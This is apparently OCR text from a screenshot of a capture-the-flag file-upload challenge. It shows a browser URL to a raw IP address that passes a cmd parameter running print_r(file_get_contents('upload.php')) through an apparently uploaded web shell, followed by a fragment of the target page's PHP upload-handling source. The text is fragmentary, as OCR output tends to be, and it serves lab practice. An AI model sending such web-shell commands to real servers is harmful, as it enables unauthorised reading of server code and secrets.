 不安全 | view-source:218.94.126.123:35499//?file=
php&cmd=print_r(file_get_contents(%27u
view-
source:218.94.126.123:35499//?...
view-source:218....pload.php%27));
挂起此客户机操作系统
应用 IP溯源 msf 安卓 ctf RedBlue 工具杂
62 } else {
63 $msg = '此文件类型不允许上传！';
64 }
65 } else {
66 $msg = $upload_path . '文件夹不存在,请手工创建！';
67 }
68 }
69 ?>
70
71 <div id="upload_panel">
72 <ol>
73 <li>
74 <h3>上传区</h3>
75 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
76 <p>请选择要上传的图片：<p>
77 <input class="input_file" type="file" name="upload_file"/>
78 <input class="button" type="submit" name="submit" value="上传"/>
79 </form>
80 <div id="msg">
81 <?php
82 if($msg != null){
83 echo "提示：".$msg;
84 }
85 ?>
86 </div>
87 <div id="img">
88 <?php
89 if($is_upload){
90 echo '<img src="/var/www/html/'.$img_path.'" width="250px" />';
91 }
92 ?>
93 </div>
94 </li>
95 </ol>
96 </div>
97
98 <?php
99 function deldot($s){
100 for($i = strlen($s)-1;$i>0;$i--){
101 $c = substr($s,$i,1);
102 if($i == strlen($s)-1 and $c != '.'){
103 return $s;
104 }
105
106 if($c != '.'){
107 return substr($s,0,$i+1);
108 }
109 }
110 }